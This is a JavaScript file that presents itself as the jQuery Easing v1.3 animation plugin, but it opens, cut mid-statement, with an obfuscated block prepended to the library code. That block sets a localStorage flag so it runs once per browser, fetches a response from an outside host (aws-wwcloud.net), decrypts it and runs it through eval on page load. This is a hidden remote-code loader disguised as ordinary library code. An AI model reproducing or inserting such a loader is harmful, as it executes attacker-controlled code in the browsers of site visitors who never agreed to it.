_DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */